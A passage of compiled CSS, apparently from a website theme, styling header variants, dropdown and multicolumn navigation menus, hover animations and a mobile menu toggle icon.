  .header-v1 .header .main-menu li, .header-v2 .header .main-menu li, .header-v3 .header .main-menu li, .header-v5 .header .main-menu li, .header-v4 .header .main-menu li {
    position : relative; }
  .header-v1 .header .main-menu li a, .header-v2 .header .main-menu li a, .header-v3 .header .main-menu li a, .header-v5 .header .main-menu li a, .header-v4 .header .main-menu li a {
    font-family : 'Roboto', sans-serif;
    font-weight : 500;
    font-size : 14px;
    color     : #1b2725; }
  .header-v1 .header .main-menu .primary-menu, .header-v2 .header .main-menu .primary-menu, .header-v3 .header .main-menu .primary-menu, .header-v5 .header .main-menu .primary-menu, .header-v4 .header .main-menu .primary-menu {
    display : none; }
  .header-v1 .header .main-menu .primary-menu li, .header-v2 .header .main-menu .primary-menu li, .header-v3 .header .main-menu .primary-menu li, .header-v5 .header .main-menu .primary-menu li, .header-v4 .header .main-menu .primary-menu li {
    margin      : 0 5px;
    line-height : 30px; }
  .header-v1 .header .main-menu .primary-menu li:first-child, .header-v2 .header .main-menu .primary-menu li:first-child, .header-v3 .header .main-menu .primary-menu li:first-child, .header-v5 .header .main-menu .primary-menu li:first-child, .header-v4 .header .main-menu .primary-menu li:first-child {
    margin-left : 0; }
  .header-v1 .header .main-menu .primary-menu li:last-child, .header-v2 .header .main-menu .primary-menu li:last-child, .header-v3 .header .main-menu .primary-menu li:last-child, .header-v5 .header .main-menu .primary-menu li:last-child, .header-v4 .header .main-menu .primary-menu li:last-child {
    margin-right : 0; }
  .header-v1 .header .main-menu .primary-menu li:hover > a, .header-v2 .header .main-menu .primary-menu li:hover > a, .header-v3 .header .main-menu .primary-menu li:hover > a, .header-v5 .header .main-menu .primary-menu li:hover > a, .header-v4 .header .main-menu .primary-menu li:hover > a, .header-v1 .header .main-menu .primary-menu li.uk-active > a, .header-v2 .header .main-menu .primary-menu li.uk-active > a, .header-v3 .header .main-menu .primary-menu li.uk-active > a, .header-v5 .header .main-menu .primary-menu li.uk-active > a, .header-v4 .header .main-menu .primary-menu li.uk-active > a, .header-v1 .header .main-menu .primary-menu li.current_page_item > a, .header-v2 .header .main-menu .primary-menu li.current_page_item > a, .header-v3 .header .main-menu .primary-menu li.current_page_item > a, .header-v5 .header .main-menu .primary-menu li.current_page_item > a, .header-v4 .header .main-menu .primary-menu li.current_page_item > a {
    color      : #5460ac;
    background : #f9f9f9; }
    .header-v1 .header .main-menu .primary-menu li:hover > a:before, .header-v2 .header .main-menu .primary-menu li:hover > a:before, .header-v3 .header .main-menu .primary-menu li:hover > a:before, .header-v5 .header .main-menu .primary-menu li:hover > a:before, .header-v4 .header .main-menu .primary-menu li:hover > a:before, .header-v1 .header .main-menu .primary-menu li.uk-active > a:before, .header-v2 .header .main-menu .primary-menu li.uk-active > a:before, .header-v3 .header .main-menu .primary-menu li.uk-active > a:before, .header-v5 .header .main-menu .primary-menu li.uk-active > a:before, .header-v4 .header .main-menu .primary-menu li.uk-active > a:before, .header-v1 .header .main-menu .primary-menu li.current_page_item > a:before, .header-v2 .header .main-menu .primary-menu li.current_page_item > a:before, .header-v3 .header .main-menu .primary-menu li.current_page_item > a:before, .header-v5 .header .main-menu .primary-menu li.current_page_item > a:before, .header-v4 .header .main-menu .primary-menu li.current_page_item > a:before {
      width : 100%;
      transition : all 0.5s ease; }
  .header-v1 .header .main-menu .primary-menu li:hover > .children, .header-v2 .header .main-menu .primary-menu li:hover > .children, .header-v3 .header .main-menu .primary-menu li:hover > .children, .header-v5 .header .main-menu .primary-menu li:hover > .children, .header-v4 .header .main-menu .primary-menu li:hover > .children {
    display : block; }
  .header-v1 .header .main-menu .primary-menu li.uk-open > .sub-menu, .header-v2 .header .main-menu .primary-menu li.uk-open > .sub-menu, .header-v3 .header .main-menu .primary-menu li.uk-open > .sub-menu, .header-v5 .header .main-menu .primary-menu li.uk-open > .sub-menu, .header-v4 .header .main-menu .primary-menu li.uk-open > .sub-menu, .header-v1 .header .main-menu .primary-menu li.uk-open > .children, .header-v2 .header .main-menu .primary-menu li.uk-open > .children, .header-v3 .header .main-menu .primary-menu li.uk-open > .children, .header-v5 .header .main-menu .primary-menu li.uk-open > .children, .header-v4 .header .main-menu .primary-menu li.uk-open > .children {
    display : block; }
  .header-v1 .header .main-menu .primary-menu li.has_full_width_releases, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases {
    position : static; }
  .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > a, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > a, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > a, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > a, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > a {
    position : relative; }
  .header-v1 .header .main-menu .primary-menu li.has_full_width_releases:hover > a:before, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases:hover > a:before, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases:hover > a:before, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases:hover > a:before, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases:hover > a:before {
    content : '';
    opacity : 1; }
  .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul > li.hidden-menu-item > a, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul > li.hidden-menu-item > a, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul > li.hidden-menu-item > a, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul > li.hidden-menu-item > a, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul > li.hidden-menu-item > a {
    display : none; }
    .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn {
      max-width        : initial;
      position         : absolute;
      float            : none;
      width            : 100%;
      left             : 0;
      right            : 0;
      padding          : 5px; }
      .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn li a:before, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn li a:before, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn li a:before, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn li a:before, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn li a:before {
        content : '';
        display : none; }
      .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li {
        float              : left;
        margin             : 0;
        padding            : 0;
        width              : 100%;
        height             : 100%;
        display            : block;
        position           : static;
        border             : none;
        -webkit-box-sizing : border-box;
        -moz-box-sizing    : border-box;
        box-sizing         : border-box; }
        .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover {
          margin-left : 0 !important;
          background  : none !important; }
          .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover > a .title-menu, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover > a .title-menu, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover > a .title-menu, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover > a .title-menu, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li:hover > a .title-menu {
            margin-left : 0 !important; }
        .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a {
          font-weight : 600;
          color       : #fff; }
          .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .menu-title .fa-none, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .menu-title .fa-none, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .menu-title .fa-none, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .menu-title .fa-none, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .menu-title .fa-none {
            display : none; }
          .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .title-menu, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .title-menu, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .title-menu, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .title-menu, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a .title-menu {
            text-transform : uppercase; }
          .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a:hover, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a:hover, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a:hover, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a:hover, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > a:hover {
            margin-left : 0 !important;
            background  : none !important; }
        .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li a, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li a, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li a, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li a, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li a {
          border      : none;
          padding     : 0 15px;
          height      : 40px;
          line-height : 40px;
          margin-left : 0px;
          transition  : all 0.5s ease; }
        .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li.menu-item-has-children > a :after, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li.menu-item-has-children > a :after, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li.menu-item-has-children > a :after, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li.menu-item-has-children > a :after, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li.menu-item-has-children > a :after {
          content : "" !important;
          display : none !important; }
        .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul {
          opacity   : 1;
          left      : 0;
          animation : initial;
          top       : 100%;
          right     : 0;
          border    : 0;
          width     : 100%;
          height    : 100%;
          clip      : auto;
          min-width : 160px;
          overflow  : inherit;
          display   : block;
          position  : static; }
          .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li {
            border : none; }
            .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a {
              text-transform : none; }
              .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a .title-menu, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a .title-menu, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a .title-menu, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a .title-menu, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li > a .title-menu {
                margin-left : 0px;
                transition  : all 0.5s ease; }
            .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover {
              transition       : all 0.5s ease; }
              .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a {
                color : #fff; }
                .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a .title-menu, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a .title-menu, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a .title-menu, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a .title-menu, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li > ul > li:hover > a .title-menu {
                  margin-left : 10px;
                  transition  : all 0.5s ease; }
        .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li ul, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li ul, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li ul, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li ul, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn > li ul {
          background   : none;
          box-shadow   : none;
          padding-left : 0; }
      .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns3 > li, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns3 > li, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns3 > li, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns3 > li, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns3 > li {
        width : 33.33%; }
      .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns4 > li, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns4 > li, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns4 > li, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns4 > li, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns4 > li {
        width : 25%; }
      .header-v1 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns5 > li, .header-v2 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns5 > li, .header-v3 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns5 > li, .header-v5 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns5 > li, .header-v4 .header .main-menu .primary-menu li.has_full_width_releases > ul.multicolumn.columns5 > li {
        width : 20%; }
  .header-v1 .header .main-menu .primary-menu li a, .header-v2 .header .main-menu .primary-menu li a, .header-v3 .header .main-menu .primary-menu li a, .header-v5 .header .main-menu .primary-menu li a, .header-v4 .header .main-menu .primary-menu li a {
    padding     : 0 20px;
    line-height : 120px;
    position    : relative;
    display     : block; }
  .header-v1 .header .main-menu .primary-menu li a:before, .header-v2 .header .main-menu .primary-menu li a:before, .header-v3 .header .main-menu .primary-menu li a:before, .header-v5 .header .main-menu .primary-menu li a:before, .header-v4 .header .main-menu .primary-menu li a:before {
    content    : '';
    width      : 0px;
    height     : 3px;
    background : #5460ac;
    position   : absolute;
    bottom     : 0;
    left       : 0;
    transition : all 0.5s ease; }
  .header-v1 .header .main-menu .primary-menu li .uk-dropdown, .header-v2 .header .main-menu .primary-menu li .uk-dropdown, .header-v3 .header .main-menu .primary-menu li .uk-dropdown, .header-v5 .header .main-menu .primary-menu li .uk-dropdown, .header-v4 .header .main-menu .primary-menu li .uk-dropdown {
    margin-left : 0;
    max-width   : 305px;
    width       : 220px;
    background  : #fff;
    padding     : 15px 0;
    box-shadow  : 0px 5px 8px rgba(0, 0, 0, .2); }
  .header-v1 .header .main-menu .primary-menu li .uk-dropdown li, .header-v2 .header .main-menu .primary-menu li .uk-dropdown li, .header-v3 .header .main-menu .primary-menu li .uk-dropdown li, .header-v5 .header .main-menu .primary-menu li .uk-dropdown li, .header-v4 .header .main-menu .primary-menu li .uk-dropdown li {
    display : block;
    margin  : 0;
    padding : 0 0 0 20px;
    transition : all 0.5s ease; }
    .header-v1 .header .main-menu .primary-menu li .uk-dropdown li a:before, .header-v2 .header .main-menu .primary-menu li .uk-dropdown li a:before, .header-v3 .header .main-menu .primary-menu li .uk-dropdown li a:before, .header-v5 .header .main-menu .primary-menu li .uk-dropdown li a:before, .header-v4 .header .main-menu .primary-menu li .uk-dropdown li a:before {
      display : none; }
    .header-v1 .header .main-menu .primary-menu li .uk-dropdown li a, .header-v2 .header .main-menu .primary-menu li .uk-dropdown li a, .header-v3 .header .main-menu .primary-menu li .uk-dropdown li a, .header-v5 .header .main-menu .primary-menu li .uk-dropdown li a, .header-v4 .header .main-menu .primary-menu li .uk-dropdown li a {
      display                     : block;
      padding                     : 0;
      line-height                 : 40px;
      background                  : transparent !important;
      position                    : relative;
      -webkit-transform           : perspective(1px) translateZ(0);
      -moz-transform              : perspective(1px) translateZ(0);
      -ms-transform               : perspective(1px) translateZ(0);
      -o-transform                : perspective(1px) translateZ(0);
      transform                   : perspective(1px) translateZ(0);
      -webkit-transition-duration : 0.3s;
      -moz-transition-duration    : 0.3s;
      -ms-transition-duration     : 0.3s;
      -o-transition-duration      : 0.3s;
      transition-duration         : 0.3s; }
      .header-v1 .header .main-menu .primary-menu li .uk-dropdown li a:hover:after, .header-v2 .header .main-menu .primary-menu li .uk-dropdown li a:hover:after, .header-v3 .header .main-menu .primary-menu li .uk-dropdown li a:hover:after, .header-v5 .header .main-menu .primary-menu li .uk-dropdown li a:hover:after, .header-v4 .header .main-menu .primary-menu li .uk-dropdown li a:hover:after {
        opacity                           : 1;
        -webkit-animation-name            : hvr-icon-wobble-horizontal;
        -moz-animation-name               : hvr-icon-wobble-horizontal;
        -ms-animation-name                : hvr-icon-wobble-horizontal;
        -o-animation-name                 : hvr-icon-wobble-horizontal;
        animation-name                    : hvr-icon-wobble-horizontal;
        -webkit-animation-duration        : 1s;
        -moz-animation-duration           : 1s;
        -ms-animation-duration            : 1s;
        -o-animation-duration             : 1s;
        animation-duration                : 1s;
        -webkit-animation-timing-function : ease-in-out;
        -moz-animation-timing-function    : ease-in-out;
        -ms-animation-timing-function     : ease-in-out;
        -o-animation-timing-function      : ease-in-out;
        animation-timing-function         : ease-in-out;
        -webkit-animation-iteration-count : 1;
        -moz-animation-iteration-count    : 1;
        -ms-animation-iteration-count     : 1;
        -o-animation-iteration-count      : 1;
        animation-iteration-count         : 1; }
      .header-v1 .header .main-menu .primary-menu li .uk-dropdown li a:after, .header-v2 .header .main-menu .primary-menu li .uk-dropdown li a:after, .header-v3 .header .main-menu .primary-menu li .uk-dropdown li a:after, .header-v5 .header .main-menu .primary-menu li .uk-dropdown li a:after, .header-v4 .header .main-menu .primary-menu li .uk-dropdown li a:after {
        font-family            : 'FontAwesome';
        content                : "\f0a5";
        speak                  : none;
        font-weight            : normal;
        font-variant           : normal;
        text-transform         : none;
        -webkit-font-smoothing : antialiased;
        text-decoration        : none;
        margin-top : -9px;
        position   : relative;
        top        : 0;
        right      : -5px;
        -webkit-transform : translateZ(0);
        -moz-transform    : translateZ(0);
        -ms-transform     : translateZ(0);
        -o-transform      : translateZ(0);
        transform         : translateZ(0);
        opacity    : 0;
        z-index    : 9; }
  .header-v1 .header .main-menu .primary-menu li .sub-menu, .header-v2 .header .main-menu .primary-menu li .sub-menu, .header-v3 .header .main-menu .primary-menu li .sub-menu, .header-v5 .header .main-menu .primary-menu li .sub-menu, .header-v4 .header .main-menu .primary-menu li .sub-menu, .header-v1 .header .main-menu .primary-menu li .children, .header-v2 .header .main-menu .primary-menu li .children, .header-v3 .header .main-menu .primary-menu li .children, .header-v5 .header .main-menu .primary-menu li .children, .header-v4 .header .main-menu .primary-menu li .children {
    display : none; }
  .header-v1 .header .main-menu .primary-menu li .sub-menu li:hover > .sub-menu, .header-v2 .header .main-menu .primary-menu li .sub-menu li:hover > .sub-menu, .header-v3 .header .main-menu .primary-menu li .sub-menu li:hover > .sub-menu, .header-v5 .header .main-menu .primary-menu li .sub-menu li:hover > .sub-menu, .header-v4 .header .main-menu .primary-menu li .sub-menu li:hover > .sub-menu, .header-v1 .header .main-menu .primary-menu li .children li:hover > .sub-menu, .header-v2 .header .main-menu .primary-menu li .children li:hover > .sub-menu, .header-v3 .header .main-menu .primary-menu li .children li:hover > .sub-menu, .header-v5 .header .main-menu .primary-menu li .children li:hover > .sub-menu, .header-v4 .header .main-menu .primary-menu li .children li:hover > .sub-menu, .header-v1 .header .main-menu .primary-menu li .sub-menu li:hover > .children, .header-v2 .header .main-menu .primary-menu li .sub-menu li:hover > .children, .header-v3 .header .main-menu .primary-menu li .sub-menu li:hover > .children, .header-v5 .header .main-menu .primary-menu li .sub-menu li:hover > .children, .header-v4 .header .main-menu .primary-menu li .sub-menu li:hover > .children, .header-v1 .header .main-menu .primary-menu li .children li:hover > .children, .header-v2 .header .main-menu .primary-menu li .children li:hover > .children, .header-v3 .header .main-menu .primary-menu li .children li:hover > .children, .header-v5 .header .main-menu .primary-menu li .children li:hover > .children, .header-v4 .header .main-menu .primary-menu li .children li:hover > .children {
    display : block; }
  .header-v1 .header .main-menu .primary-menu li .sub-menu .sub-menu, .header-v2 .header .main-menu .primary-menu li .sub-menu .sub-menu, .header-v3 .header .main-menu .primary-menu li .sub-menu .sub-menu, .header-v5 .header .main-menu .primary-menu li .sub-menu .sub-menu, .header-v4 .header .main-menu .primary-menu li .sub-menu .sub-menu, .header-v1 .header .main-menu .primary-menu li .children .sub-menu, .header-v2 .header .main-menu .primary-menu li .children .sub-menu, .header-v3 .header .main-menu .primary-menu li .children .sub-menu, .header-v5 .header .main-menu .primary-menu li .children .sub-menu, .header-v4 .header .main-menu .primary-menu li .children .sub-menu, .header-v1 .header .main-menu .primary-menu li .sub-menu .children, .header-v2 .header .main-menu .primary-menu li .sub-menu .children, .header-v3 .header .main-menu .primary-menu li .sub-menu .children, .header-v5 .header .main-menu .primary-menu li .sub-menu .children, .header-v4 .header .main-menu .primary-menu li .sub-menu .children, .header-v1 .header .main-menu .primary-menu li .children .children, .header-v2 .header .main-menu .primary-menu li .children .children, .header-v3 .header .main-menu .primary-menu li .children .children, .header-v5 .header .main-menu .primary-menu li .children .children, .header-v4 .header .main-menu .primary-menu li .children .children {
    display     : none;
    position    : absolute;
    left        : 100%;
    top         : -15px;
    background  : #fff;
    padding     : 15px 0;
    box-shadow  : 0px 5px 8px rgba(0, 0, 0, .2);
    margin-left : 0;
    max-width   : 300px;
    min-width   : 200px; }
  .header-v1 .header .bars-mobile, .header-v2 .header .bars-mobile, .header-v3 .header .bars-mobile, .header-v5 .header .bars-mobile, .header-v4 .header .bars-mobile {
    width              : 20px;
    height             : 16px;
    position           : relative;
    top                : 27px;
    -webkit-transform : rotate(0);
    -moz-transform    : rotate(0);
    -ms-transform     : rotate(0);
    -o-transform      : rotate(0);
    transform         : rotate(0);
    -webkit-transition : 0.5s ease-in-out;
    -moz-transition    : 0.5s ease-in-out;
    -ms-transition     : 0.5s ease-in-out;
    -o-transition      : 0.5s ease-in-out;
    transition : all 0.5s ease;
    cursor             : pointer; }
  .header-v1 .header .bars-mobile:hover span, .header-v2 .header .bars-mobile:hover span, .header-v3 .header .bars-mobile:hover span, .header-v5 .header .bars-mobile:hover span, .header-v4 .header .bars-mobile:hover span {
    background : #5460ac; }
  .header-v1 .header .bars-mobile.open span:nth-child(1), .header-v2 .header .bars-mobile.open span:nth-child(1), .header-v3 .header .bars-mobile.open span:nth-child(1), .header-v5 .header .bars-mobile.open span:nth-child(1), .header-v4 .header .bars-mobile.open span:nth-child(1) {
    width : 100%;
    left  : 0; }
  .header-v1 .header .bars-mobile.open span:nth-child(2), .header-v2 .header .bars-mobile.open span:nth-child(2), .header-v3 .header .bars-mobile.open span:nth-child(2), .header-v5 .header .bars-mobile.open span:nth-child(2), .header-v4 .header .bars-mobile.open span:nth-child(2) {
    -webkit-transform : rotate(0);
    -moz-transform    : rotate(0);
    -ms-transform     : rotate(0);
    -o-transform      : rotate(0);
    transform         : rotate(0); }
  .header-v1 .header .bars-mobile.open span:nth-child(3), .header-v2 .header .bars-mobile.open span:nth-child(3), .header-v3 .header .bars-mobile.open span:nth-child(3), .header-v5 .header .bars-mobile.open span:nth-child(3), .header-v4 .header .bars-mobile.open span:nth-child(3) {
    -webkit-transform : rotate(0);
    -moz-transform    : rotate(0);
    -ms-transform     : rotate(0);
    -o-transform      : rotate(0);
    transform         : rotate(0); }
  .header-v1 .header .bars-mobile.open span:nth-child(4), .header-v2 .header .bars-mobile.open span:nth-child(4), .header-v3 .header .bars-mobile.open span:nth-child(4), .header-v5 .header .bars-mobile.open span:nth-child(4), .header-v4 .header .bars-mobile.open span:nth-child(4) {
    width : 100%;
    left  : 0; }
  .header-v1 .header .bars-mobile span, .header-v2 .header .bars-mobile span, .header-v3 .header .bars-mobile span, .header-v5 .header .bars-mobile span, .header-v4 .header .bars-mobile span {
    display            : block;
    position           : absolute;
    height             : 2px;
    width              : 100%;
    background         : #585858;
    opacity            : 1;
    left               : 0;
    -webkit-transform : rotate(0);
    -moz-transform    : rotate(0);
    -ms-transform     : rotate(0);
    -o-transform      : rotate(0);
    transform         : rotate(0);
    -webkit-transition : 0.25s ease-in-out;
    -moz-transition    : 0.25s ease-in-out;
    -ms-transition     : 0.25s ease-in-out;
    -o-transition      : 0.25s ease-in-out;
    transition         : 0.25s ease-in-out; }
  .header-v1 .header .bars-mobile span:nth-child(1), .header-v2 .header .bars-mobile span:nth-child(1), .header-v3 .header .bars-mobile span:nth-child(1), .header-v5 .header .bars-mobile span:nth-child(1), .header-v4 .header .bars-mobile span:nth-child(1) {
    top   : 0;
    width : 0%;
    left  : 50%; }
  .header-v1 .header .bars-mobile span:nth-child(2), .header-v2 .header .bars-mobile span:nth-child(2), .header-v3 .header .bars-mobile span:nth-child(2), .header-v5 .header .bars-mobile span:nth-child(2), .header-v4 .header .bars-mobile span:nth-child(2) {
    top : 7px;
    -webkit-transform : rotate(45deg);
    -moz-transform    : rotate(45deg);
    -ms-transform     : rotate(45deg);
    -o-transform      : rotate(45deg);
    transform         : rotate(45deg); }
  .header-v1 .header .bars-mobile span:nth-child(3), .header-v2 .header .bars-mobile span:nth-child(3), .header-v3 .header .bars-mobile span:nth-child(3), .header-v5 .header .bars-mobile span:nth-child(3), .header-v4 .header .bars-mobile span:nth-child(3) {
    top : 7px;
    -webkit-transform : rotate(-45deg);
    -moz-transform    : rotate(-45deg);
    -ms-transform     : rotate(-45deg);
    -o-transform      : rotate(-45deg);
    transform         : rotate(-45deg); }
  .header-v1 .header .bars-mobile span:nth-child(4), .header-v2 .header .bars-mobile span:nth-child(4), .header-v3 .header .bars-mobile span:nth-child(4), .header-v5 .header .bars-mobile span:nth-child(4), .header-v4 .header .bars-mobile span:nth-child(4) {
    top   : 14px;
    width : 0%;
    left  : 50%; }

@-webkit-keyframes hvr-icon-wobble-horizontal {
  16.65% {
